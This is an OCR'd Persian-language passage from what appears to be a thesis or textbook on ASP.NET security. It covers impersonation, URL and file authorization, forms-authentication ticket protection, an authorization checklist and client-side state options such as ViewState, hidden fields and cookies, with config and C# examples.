

این روش، یک روش کامل و نسبتا جامع برای پیاده سازی Authorization یا حق دسترسی ها در طراحی و توسعه نرم افزاها است که می تواند جوابگوی اکثر نیازهای ما در مقوله امنیت باشد.authorization تعیین میکند که آیا دسترسی به منابع خاص به یک هویت اعطا شود یا خیر.

**4-5-1 پیکربندی سطوح دسترسی کاربران:**

بعد از احراز هویت کاربران باید میزان دسترسی آنها به منابع هم مشخص شود**؛** به عبارت دیگر برنامه باید بداند که هر کدام از کاربران دسترسی به کدام یک از قسمت های برنامه دارند یا مجاز به انجام چه کارهایی در برنامه هستند**؛** اما سؤالی مطرح می شود که ابتدا باید به آن پاسخ داد**:**

آیا کاربران با نام کاربری خود منابع را از سیستم طلب کرده اند؟ پاسخ این سؤال به استفاده یا عدم استفاده شما از جعل هویت در **NET.ASP** بر می گردد**.** جعل هویت روشی است که به **NET.ASP** اجازه می دهد تا با حساب کاربری درخواست دهنده به منابع دسترسی پیدا کند**.**

جعل هویت در **NET.ASP** با یک خط بصورت زیر در فایل **config.web** کنترل می شود**.** تنظیم پیش فرض در این مورد عدم استفاده از جعل هویت است**.** شما می توانید بصورت صریح در فایل **config.web** از **NET.ASP** بخواهید که از جعل هویت استفاده نکند**.**

<identity impersonate="false"/> با این تنظیم NET.ASPاز جعل هویت استفاده نخواهد کرد .این به آن معنی است که NET.ASPبرای دسترسی به منابع مورد نیازش از حساب کاربری خودش استفاده می کند .بصورت پیش فرض NET.ASPاز یک حساب کاربری بنام ASP.NETاستفاده می کند .البته با تغییر در قسمت processModelفایل machine.config می توان این حساب کاربری پیش فرض را تغییر داد .البته با تغییر این حساب کاربری در فایل machine.config این تنظیم برای تمام سایت هایی که در IISاز NET.ASPاستفاده می کنند، اعمال خواهد شد. وقتی شما جعل هویت را غیر فعال می کنید، تمام درخواست ها با استفاده از حساب کاربری پیش فرض NET.ASP اجرا خواهد شد. حتی در زمانی که شما از روش احراز هویت ناشناس استفاده می کنید یا به هر طریق کاربران را احراز هویت کنید، هم این موضوع صادق است و NET.ASP از حساب کاربری پیش فرضش برای دسترسی به منابع استفاده خواهد کرد.

اما انتخاب دیگر استفاده از جعل هویت بصورت زیر در فایل web.config است:

<identity impersonate="true"/>

در این مورد، NET.ASPحساب کاربری که IISبه او تحویل می دهد را گرفته و برای دسترسی به منابع مورد نیاز برای پردازش درخواست استفاده می کند .در مورد استفاده از احراز هویت بصورت ناشناس، IISحساب کاربری ComputerName\_IUSRرا به NET.ASPبعنوان کاربر درخواست دهنده ارسال خواهد کرد .در هر صورت اگر در پردازش درخواستگرسیده برای دسترسی به منبعی نیاز به اعتبار وجود داشته باشد، از همان اعتبار کاربر درخواست دهنده که از IISدریافت شده، برای این کار استفاده می شود.

در نهایت شما می توانید از یک حساب کاربری خاص برای اجرای تمام درخواست های رسیده استفاده کنید. بدیهی است در این روش هم از جعل هویت استفاده می شود؛ اما بجای هویت کاربر درخواست کننده از حساب کاربری که شما مشخص کرده اید، استفاده می شود.<br>کاربری که شما مشخص کرده اید، استفاده می شود.

<identity impersonate="true" username="DOMAIN\username" password="password"/> با این تنظیم، تمام درخواست ها با کاربر مشخص شده انجام خواهد شد .پس شما می توانید یک کاربر خاص برای اجرا کردن تمام درخواست ها در نظر بگیرید .به این ترتیب درخواستی هر کاربری که احراز هویت شود، با این حساب کاربری اجرا خواهد شد .مشکل این روش آن جاست که شما کلمه عبور کاربر را در فایل پیکربندی config.webبصورت بدون رمز قرار می دهید و این می تواند خطرآفرین باشد .البته NET.ASPبه کاربران اجازه نمی دهد تا این فایل را دریافت کنند؛ اما اگر کاربری از طریق دیگری به این فایل دسترسی پیدا کند، امنیت سایت به خطر می افتد. در NET.ASP دو راه برای authorization دسترسی به یک منبع خاص وجود دارد:

**authorization فایل**: authorization فایلها توسط پیمانه ٔ FileAuthorizationModule انجام میشود. این پیمانه لیست کنترل دسترسی (ACL(فایل ادارهکنندهaspx. یاasmx. را بررسی میکند تا تعیین کند که آیا

یک کاربر باید به فایل دسترسی داشته باشد یا خیر. مجوزهای ACL برای هویت ویندوز کاربر )در صورتی که احراز هویت ویندوز فعال باشد( یا برای هویت ویندوز فرایند NET.ASP بررسی میشوند.

**URL:authorization** authorization URL توسط **UrlAuthorizationModule** که کاربران و نقشها را به URLها در نرم افزار **NET**.**ASP** نگاشت میکند، انجام میشود. این پیمانه میتواند برای انتخاب اجازه یا رد برای دسترسی به <sub>بخ</sub>خشهای مختلف از یک نرم افزار (معمولاً پوشه ها) برای کاربران یا نقشهای خاص بکار برود.

**4-5-2 استفاده از authorization URL**

با authorization URL، شما به طور صریح دسترسی به یک پوشه ٔ خاص توسط نام کاربر یا نقش را قبول یا را رد میکنید. برای انجام این کار، شمایک بخش authorization در فایل پیکربندی برای آن پوشه ایجاد میکنید. برای فعال کردن authorization URL، شما یک لیست از کاربران یا نقشها را برای عناصر اجازه یا رد از بخش مجوز یک فایل پیکربندی مشخص میکنید. مجوز تعیین شده برای یک پوشه به زیرپوشه های آن نیز اعمال میشود، مگر اینکه فایلهای پیکربندی در یک زیرپوشه آن را روزویسی کند.<br>. پیکربندی برای پخش authorization در زیر نشان داده شده الله، ﴿ هِم

عنصر **allow** یا **deny** الزامی است. شما باید یکی از صفات **users** یا **roles** را مشخص کنید. هر دو را میتواند استفاده کرد، اما هر دو الزامی نیستند. صفت **verbs** اختیاری است. عناصر allow و deny به ترتیب دسترسی را اعطا یا لغو میکنند. هر عنصر از ویژگیهایی که در جدول زیر نشان داده شده است پشتیبانی می کند: <authorization>  $\begin{bmatrix} 1 & 1 & 1 \\ 0 & 1 & 0 \end{bmatrix}$  users roles verbs  $\begin{bmatrix} 1 & 1 \\ 0 & 1 \end{bmatrix}$  users  $\begin{bmatrix} 1 & 1 \\ 0 & 1 \end{bmatrix}$ 

جدول*:6-5* ویژگیهای عناصر *allow* <sup>و</sup>*deny*



کے گردی<br>مثال زیر دسترسی را به هویت Kim و اعضای نقش Admins اعطا میکند و دسترسی را برای هویت john (مگراینکه هویت john شامل نقش Admins باشد) و برای همه کاربران ناشناس لغو میکند.<br>ایکسی

 $6 - \frac{1}{2}$ 

*<authorization>*

*<allow users="Kim"/>*

*<allow roles="Admins"/>*

*<deny users="John"/>*

*<deny users="?"/>*

*</authorization>*

شما میتوانید چندین موجودیت را برای هر کدام از صفات users و roles با استفاده از لیستهای جدا شده توسط کاما مشخص کنید، آنگونه که در مثال زیر آمده است:

<allow users="John, Kim, contoso\Jane"/>

توجه داشته باشید که اگر شما یک نام حساب دامنه را استفاده میکنید، باید هم دامنه و هم نام کاربر را

. (contoso\john)بیاورید

مثال زیر به همه ٔ کاربران اجازهی اجرای یک GET HTTP برای یک منبع را میدهد ولی فقط به Kim اجازهی انجام یک عمل POST ,ا می دهد:

*<authorization>*

*<allow verbs="GET" users="\*"/> <allow verbs="POST" users="Kim"/> <deny verbs="POST" users="\*"/> </authorization>*

قواعد بهصورت زیر اعمال میشود:

- قواعدی که در فایلهای پیکربندی در سطح برنامه ها هستند مقدم بر قوانین ارث برده میباشند. سیستم قاعده مقدم را با استفاده از یک لیست ادغام شده از همهی قواعد برای یک URL تعیین میکند که در آن جدیدترین قواعد (آنهایی که در سلسه مراتب نزدیکترین هستند) در ابتدای لیست قرار گرفته اند.
- با داشتن مجموعهای ادغامشده از قواعد، NET.ASP از ابتدای لیست شروع میکند و قواعد را بررسی میکند تا زمانیکه اولین تطابق پیدا شود. پیکربندی پیشفرض برای NET.ASP شامل یک عنصر allow< ح<sup>(\*</sup>\*"=user که همه ٔ کاربران را مجاز میسازد. (طور پیشفرض، لین قاعده در آخر اعمال میشود.) اگر هیچ نقش مجاز دیگر تطابق پیدا نکند، درخواست با کد وضعیت HTTP 401 برمیگردد. اگر یک عنصر اجازه تطابق پیدا کند، پیمانه اجازه میدهد تا پردازش درخواست ادامه پیدا کند. در یک فایل پیکربندی، شما همچنین میتوانید یک عنصر مکان )location(برای مشخص کردن یک فایل خاص یا پوشه مشخص کنید که تنظیمات در آن عنصر مکان باید اعمال شود.

**4-6 امن سازی بلیط های احراز هویت فرم**

برای امن سازی بلیطهای احراز هویت فرم دو روش زیر را میتوانید به کار بگیرید:

- ➢ استفاده از SSL برای همه ٔ صفحات.
- ➢ استفاده از تابعهای رمزنگاری برای کالس FormsAuthentication

**4-6-1 استفاده از SSL برای تمام صفحات**

استفاده از SSL برای تمام صفحات کمک میکند تا مطمئن شویم که کوکی احراز هویت در یک نشست مرورگر کارخواه با استفاده از رمزنگاری SSL امن باقی مِهماند تا دسترسی امن به همهی صفحات فراهم شود. با استفاده از رمزنگاری SSL در برنامه ٔ کاربردی شما جلوی افشای کوکی احراز هویت و فرمهایی که اطالعات با ارزش دیگر را میگیرید.

برای این کار مقدار ویژگی requireSSL را در فایل config.Web برای true قرار دهید. این SSL را وقتی که کوکی برای مرورگر فرستاده میشود، فعال میکند. اگر شما مقدار requireSSL را برابر true قرار ندهید، فرم یک استثنا برمیگرداند و با کوکی احراز هویت نمیشود. ۲۵۳ ه

وقتی requireSSL به مقدار true تنظیم شده باشد، اتصال رکز شده به محافظت از اعتبارنامه های کاربر کمک میکند و NET.ASP ویژگی Secure.HttpCookie را برای کوکی احراز هویت تنظیم میکند. مرورگر سازگار کوکی را برنمیگرداند مگر اینکه اتصال از SSL استفاده کند. مثال زیر نشان میدهد که چگونه این کار را در فایل پیکربندی برنامه خود انجام دهید:

*<configuration>*

*<system.web>*

*<authentication mode="Forms">*

*<forms name=".ASPXAUTH"*

*loginUrl="login.aspx"*

*protection="All"*

*timeout="20"*

*requireSSL="true">*

*</forms>*

*</authentication >*

*<authorization> <deny users="?" /> </authorization> </system.web> </configuration>*

29 **4-6-2 استفاده از تابعهای رمزنگاری برای کالس FormsAuthentication** اگر شما فقط از SSL در صفحه ٔ آغازین ورود برای رمزنگاری اعتبارنامه هایی که به برای احراز هویت ارسال میشوند استفاده میکنید، مطمئن شوید که بلیط احراز هویت فرم که در کوکی قرار دارد محافظت شده است. بلیط های احراز هویت فرم باید محافظت شوند چون این کوکی بین کارخواه و کارگزار در درخواستهای بعدی **POD** ردوبدل میشود. برای رمز کردن بلیط احراز هویت فرم، صفت protection از عنصر forms را پیکربندی کنید و از تابع Encrypt از کالس FormsAuthentication برای بلیط استفاده کنید: *<authentication mode="Forms"> <forms name="MyAppFormsAuth" loginUrl="login.aspx" protection="All" timeout="20" path="/" >*

*</forms>*

*</authentication>*

از آنجاییکه صفت protection با All مقداردهی شده است، وقتی که برنامه تابع Encrypt.FormsAuthentication را فراخوانی میکند، بلیط باید اعتبارسنجی و رمز شود. وقتی که بلیط احراز هویت فرم را میسازید، تابع Encryptرا فراخوانی کنید. شما نوعاا بلیط را در قسمت مدیریت رویداد Login برنامه مے سازید:

#### **4-7 یک چک لیست برای احراز هویت و authorization**

این چک لیست شامل آیتمهایی است که در هنگام اضافه کردن احراز هویت و authorization به برنامه خود باید رعایت<br>باید رعایت کنید:<br>م ➢ تنها در صورتی که مجبور هستید نقشها را خودتان تعریف کنید. بعضی حالتها وجود دارد که میخواهید خودتان توابع احراز هویت و authorization را پیاده سازی کنید، اما این عمل همراه با اشتباهات بالقوه است. اگر دارای پایگاه دادهای برای کاربر هستید، آنگاه پیاده سازی مدلهای فراهم کننده برای عضویت و نقشها را در نظر بگیرید. این کار به شما امکان استفاده از تابعهای استاندارد برای کنترل دسترسی را فراهم میکند. ➢ کاربران خود را تشویق به خروج از سیستم کنیم. احراز هویت بهصورت پیوسته ممکن است منجر به حمله های CSRF شود. برای سیستمهای با ارزش باال، کاربران را با ارایهی دکمه ٔ خروج و قابل رویت به خروج از سیستم تشویق کنید و قابلیت « مرا به خاطر بسپار » را فراهم نکنید. ➢ همیشه با نقش عدم دسترسی شروع کنید. این حالت که بهطور مشخص کسانی که دسترسی به منابع دارند، تعیین شوند نسبت به حالتی که کسانی که دسترسی ندارند تعیین شود امنتر است. ➢ از تفاوت بین قوانین authorization در NET.ASP و IIS اطالع داشته باشید. نقشهای authorization IIS برای هر منبعی اجرا میشود. در NET.ASP قوانین authorization تنها منابع نگاشت شده به یک handler مدیریت شده را محافظت می کند.

➢ اگر بهصورت برنامهنویسی authorization را بررسی میکنید تا کنترلها را پنهان یا نمایش دهید، از

➢ اجرای آن authorizationها در کدهای الیه ٔ پایینتر اطمینان پیدا کنید. اگر عناصر کاربری مانند دکمه هایی که براساس نقشها یا نامهای کاربری هستند را نمایش میدهید یا پنهان میکنید، دوباره در هر تابع مربوط به آن دکمه ها مانند ()OnClick بررسیها را انجام دهید. ➢ اگر منابع به کاربری خاصی تعلق دارد، پیش از سرویس دهی کاربر جاری را بررسی کنید. اگر منبعی مانند یک پیام برای کاربر خاصی است آنگاه بررسی کنید که کاربر جاری به آن منبع دسترسی دارد.

# **-5 فصل پنجم: مدیریت امن حالت**

**5-1 مروری بر مدیریت حالت در NET.ASP**

هر زمان که صفحه به سرور ارسال شود، یک نمونه $\hat{\mathbb{C}}$  جدید از کلاس صفحه $\hat{\mathbb{C}}$  وب ایجاد میگردد. در برنامه<br>اگر ای نویسی سنتی وب، این معمولاً بدان معنی است که تمام اطلاعات مرتبط با صفحه و کنترلهای صفحه، با هر رفت و برگشت به سرور از لاست خواهند رفت. برای مثال، اگر کاربر اطلاعاتی را در جعبه ٔ متن وارد میکرد، با انتقال از مرورگر و یا سیستم کلاینت به سروره اطلاعات از دست میرفت.<br>ا

برای غلبه بر این محدودیت ذاتی برنامه نویسی وب سنتی، ASP.NET شامل گزینههای مختلفی است که به<br>استکل کلیک شما در حفظ اطالعات در هر صفحه و در برنامه ٔ گسترده، کمک میکند.

Deposited R

**CONSTRUCTION** 

**Change of Discover** 

این ویژگیها به شرح زیر است:

- View state ➢ ➢ حالت کنترل
- ➢ فیلدهای مخفی
	- ➢ کوکیها
- ➢ رشتههای پرس و جو )Strings Query)
	- application state) حالت برنامه (application)
		- $\blacktriangle$  حالت نشست (session state)
			- ➢ ویژگیهای پروفایل

state View، حالت کنترل، فیلدهای مخفی، کوکیها و strings query همگی برای ذخیره ٔ داده در سمت کالینت از طریق روشهای مختلف مورد استفاده قرار میگیرند و حالت Application، حالت نشست و ویژگیهای پروفایل همگی داده را روی حافظه در سرور نگهداری میکنند. هر یک از این گزینهها، بسته به سناریو مورد استفلاهه دارای مزایای و معایب مجزا میباشد.

**5-2 گزینههای مدیریت حالت مبتنی بر کالینت**

بخشهای زیر گزینههایی برای مدیریت حالت که شامل ذخیره ٔ اطالعات در صفحه یا کامپیوتر کالینت میشود را توضیح میدهد. برای این گزینهها هیچ اطالعاتی بین رفت و برگشتها روی سرور ذخیره نمیشود.

**View state 5-2-1**

همانگونه که اطالع دارید کنترل های سرویس دهنده NET.ASP از state view برای بخاطر سپردن state استفاده می نمایند. اطالعات state view در یک فیلد مخفی نگهداری شده و بطور اتوماتیک پس از هر postback برای سرویس دهنده ارسال می گردد. state view محدود به کنترل های سرویس دهنده نمی گردد و در صورت ضرورت می توان مجموعه ای از اطالعات مورد نیاز را مستقیما" در مجموعه state view ذخیره تا امکان بازیابی آنها پس از هر postback فراهم شود. نوع های مختلفی را می توان در state view ذخیره نمود. نوع های داده ساده و اشیاء سفارشی نمونه هائی در این زمینه می باشند.

خصلت ViewState صفحه، مجموعه state view را ارائه می نماید. این خصلت یک نمونه از کالس مجموعه StateBag است. برای اضافه کردن و حذف آیتم هائی در این کالس، از گرامری مشابه با یک دیکشنری استفاده می گردد که در آن هر آیتم دارای یک نام منحصر بفرد است.

این روش پیشفرض است که صفحه برای نگهداری اطالعات صفحه و کنترل مقادیر این ویژگی بین رفت و برگشتها استفاده میکند. زمانی که صفحه پردازش شد، حالت فعلی صفحه و کنترلهای آن بهصورت یک رشته ٔ درهم سازی شده و بهعنوان یک فیلد مخفی یا چند فیلد مخفی )در صورتی که حجم داده های ذخیرهشده در ViewState از مقدار مشخص شده در صفت MaxPageStateFieldLength بیشتر شود( در صفحه ذخیره میشوند. زمانی که صفحه به سرور ارسال و بازگردانده شود، صفحه در مقداردهی اولیه ٔ رشته ViewState را تجزیه کرده و اطالعات این ویژگی را به صفحه باز میگرداند. شما میتوانید مقادیر را هم در ViewState ذخیره

- مزایای استفاده از ViewState عبارتند از: ➢ منابع سرور موردنیاز نیستند: ViewState در یک ساختار در کد صفحه قرار میگیرد. ➢ پیاده سازی ساده: ViewState هیچگونه برنامهنویسی سفارشی برای استفاده نیاز ندارد و بهطور پیشفرض برای ذخیره داده حالت در کنترلها فعال است. ➢ ویژگیهای پیشرفته امنیتی: به منظور پیاده سازیهای یونیکد، مقادیر ViewState درهم سازی،
- فشرده و کدگذاری میشود که این امرال<u>بنی</u>گ بیشتری نسبت به استفاده از فیلدهای مخفی فراهم می کند.

معایب استفاده از ViewState عبارتند از:

کنیلا

- ➢ مالحظات کارایی: به دلیل اینکه ViewState در خود صفحه ذخیره میشود، ذخیره ٔ مقادیر بزرگ میتواند سبب پایین آمدن سرعت صفحه شود. این امر به ویژه درمورد دستگاههای تلفن همراه بیشتر محسوس است چراکه پهنای باند در این دستگاهها محدودیت دارد. ➢ محدودیت دستگاهها: دستگاههای تلفن همراه ممکن است ظرفیت حافظه برای ذخیره مقدار زیادی از اطالعات ViewState نداشته باشند.
- ➢ ریسکهای امنیتی بالقوه: ViewState در یک یا چند فیلد مخفی در صفحه ذخیره میشود. اگرچه ViewState داده ها را بهصورت درهم سازی شده ذخیره میکند اما بازهم میتواند دستکاری شود.

در صورتی که کد خروجی صفحه بهطور مستقیم مشاهده شود، اطالعات فیلدهای مخفی نیز دیده میشود که این یک مسئله امنیتی بالقوه را ایجاد میکند.

مثال: در این مثال تعداد postback را در کلیک حفظ می کنیم.

 $\mathcal{Q}$ 

```
protected void Page_Load(object sender, EventArgs e)
{
if (IsPostBack)
{
if (ViewState["count"] != null)
{
int ViewstateVal = Convert.ToInt32(ViewState["count"]) + 1;
Label1.Text = ViewstateVal.ToString();
ViewState["count"]=ViewstateVal.ToString();
}
else
{
ViewState["count"] = "1";
}
}
}
protected void Button1_Click(object sender, EventArgs e)
{
Label1.Text=ViewState["count"].ToString();
}
   5-2-2 حالت کنترل
گاهی اوقات نیاز دارید تا داده های حالت کنترل را به منظور درست کار کردن یک کنترل، نگهداری کنید. 
بهعنوانمثال، یک کنترل سفارشی شامل برگههای متعدد که اطالعات مختلفی را نمایش میدهد، درنظر بگیرید. 
این کنترل به منظور کار کردن صحیح، نیاز دارد که بداند بین رفت و برگشتها، کدام برگه انتخاب شده است.
```
موضوع، چارچوب صفحه NET.ASP یک ویژگی به نام حالت کنترل دارد. ویژگی حالت کنترل به شما اجازه میدهد تا اطالعات صفاتی که یک کنترل را مشخص میکند ثابت کرده و برخالف ویژگی viewState اجازه خالی شدن آن<sup>6</sup>کراکمیدهد.<br>هر مزایای استفاده از حالت کنترل عبارتند از: ➢ نیازی به منابع سرور ندارد: بهطور پیشفرض، حالت کنترل در فیلدهای مخفی در صفحه ذخیره میشود. ➢ قابلیت اطمینان: به دلیل اینکه حالت کنترل مانند ViewState قابل خالی شدن نیست، قابلیت اطمینان بیشتری برای مدیریت حالت کنترلها دارد. ➢ تطبیق پذیری: آداپتورهای سفارشی میتوانند به منظور مشخص کردن اینکه چگونه و کجا اطالعات کنترل حالت ذخیره شده است، نوشته شوند. معایب استفاده از کنترل حالت: خ نیاز به مقداری برنامهنویسی دارد: در حالی که چارچوب صفحه $\widetilde{\text{E}}\text{T}$  یک اساس برای  $\blacktriangleright$ حالت کنترل فراهم میکند، حالت کنترل، یک مکانیسم حفظ حالت سفارشی استی برای استفاده کامل از حالت کنترل، شما باید برای ذخیره و بارگذاری حالت کنترل کد بنوی

ویژگی ViewState میتواند برای این هدف مورد استفاده قرار گیرد اما ViewState ممکن است در سطوح مختلف

یک صفحه توسط توسعه دهندگان غیر فعال شود و این بهطور مؤثر کنترل شما را شکننده میکند. برای حل این

#### **5-2-3 فیلدهای مخفی**

NET.Asp به شما اجازه میدهد که اطالعات را در کنترل HiddenField ذخیره کنید که بهصورت یک فیلد مخفی استاندارد HTML نمایش داده میشود. فیلد مخفی مقدار کمی از داده را روی کالینت ذخیره می کند. یک مقدار برای متغیر ذخیره می کند و برای موقعی که مقدار متغیر مدام در حال تغیر است مناسب است. یک فیلد مخفی بهصورت مرئی در مرورگر ترجمه (render) نمیشود، اما میتوانید درست مانند یک کنترل استاندارد آن را مقداردهی کنید. زمانی که یک صفحه به سرور ارسال میشود، محتوای یک فیلد مخفی به همراه مقادیر کنترلهای دیگر به شکل مجموعه فرم HTTP ارسال میشود. یک فیلد مخفی بهعنوان یک مخزن برای ذخیره ٔ هر گونه اطلاعات یک صفحه خاص که میخواهید بهطور مستقیم درصفحه نگهداری کنید، عمل میکند.<br>اگرام می نکته $\dot{\circ}$  امنیتی:

برای یک کاربر مخرب، مشاهده و تغییر محتوای یک فیلد مخفی آسان است بنابراین اطالعاتی که حساس بوده یا برنامه ٔ شما وابسته به کارکردن درست این اطالعات است را در فیلد مخفی ذخیره نکنید.

کنترل HiddenField یک متغیر واحد در صفت Value خود ذخیره میکند و باید به دقت به صفحه اضافه شود. برای اینکه مقادیر فیلد مخفی درطول پردازش صفحه در دسترس باشند، باید صفحه را توسط دستور HTTP POST ارسال کنید. اگر از فیلدهای مخفی استفاده کرده و یک صفحه به منظور پاسخ به یک لینک یا دستور GET HTTP پردازش شود، فیلدهای مخفی در دسترس نخواهند بود.

مزایای استفاده از فیلدهای مخفی عبارتند از:

- ➢ منابع سرور موردنیاز نیستند: فیلدهای مخفی در صفحه ذخیره شده و از صفحه نیز خوانده میشوند. ➢ پشتیبانی گسترده: تقریباا تمام مرورگرها و دستگاههای کالینت از فیلدهای مخفی پشتیبانی میکنند.
- ➢ پیاده سازی آسان: فیلدهای مخفی، کنترلهای استاندارد HTML هستند که به برنامهنویسی منطقی پیچیدهای نیاز ندارند.

معایب استفاده از فیلدهای مخفی عبارتند از:



o از ViewState به همراه قطعه بندی استفاده کنید که بهطور خودکار داده ها را در چندین فیلد مخفی جدا میکند. <sup>o</sup> بهجای ذخیره ٔ داده ها در سمت کالینت، آنها را سمت سرور نگهداری کنید. هرچه داده ٔ بیشتری سمت کالینت ارسال کنید، زمان پاسخ ظاهری برنامه ٔ شما کندتر میشود زیرا مرورگر نیاز دارد که داده های بیشتری ارسال یا دانلود کند. مثال: این برنامه با هر بار کلیک روی "Button Action No "مقدار val را یکی افزایش می دهد. *<asp:HiddenField ID="HiddenField1" runat="server"/> In the code-behind page: protected void Page\_Load(object sender, EventArgs e) { if (HiddenField1.Value != null) { int val= Convert.ToInt32(HiddenField1.Value) + 1; HiddenField1.Value = val.ToString(); Label1.Text = val.ToString(); } } protected void Button1\_Click(object sender, EventArgs e) { //this is No Action Button Click }* **5-2-4 کوکیها** کوکی های سفارشی یکی دیگر از روش های موجود جهت ذخیره اطالعات به منظور استفاده در سایر صفحات می باشند. کوکی یک حجم کوچکی از داده هاست که در یک فایل متنی در سیستم فایل کالینت یا حافظه ٔ نشست در مرورگر کالینت ذخیره میشود. کوکی دربرگیرنده اطالعات خاص سایت است که سرور همراه با خروجی

صفحه برای کلاینت ارسال میکند. کوکی میتواند بهصورت موقت (با زمان و تاریخ خاتمه $\circ$  مشخص) یا دایمی باشد.

یکی از مزایای کوکی ها عملکرد غیرمحسوس آنها و عدم آگاهی کاربر نسبت به ذخیره اطالعات است. عالوه بر این که می توان از کوکی ها در هر یک از صفحات برنامه استفاده کرد، امکان استفاده از اطالعات ذخیره شده در آنها طی بازادیدهای آتی کاربر نیز وجود دارد (مکانی برای ذخیره اطلاعات با طول عمر بیشتر).<br>. کوکی ها دارای محدودیت ها و یا چالش های مختص به خود نیز می باشند: ➢ **ذخیره حجم اندکی از اطالعات**: صرفا" امکان ذخیره حجم اندکی از اطالعات به صورت متن در آنها وجود دارد. ➢ **عدم ایمن بودن**: در صورتی که کاربر کوکی و فایل مربوط به آن را پیدا می کند، می تواند به سادگی به آن دستیابی پیدا نماید (خوانلین، حذف). ➢ **امکان حذف آنها توسط کاربران**: همواره این احتمال وجود خواهد داشت که کاربران اقدام به حذف کوکی های موجود بر روی کامپیوتر خود نمایند. ➢ **وجود محدودیت در برخی مرورگرها با توجه به نوع دستگاه سرویس گیرنده**: کوکی ها می توانند در تعداد مخاطبان با توجه به نوع دستگاه آنها محدودیت ایجاد نمایند. به 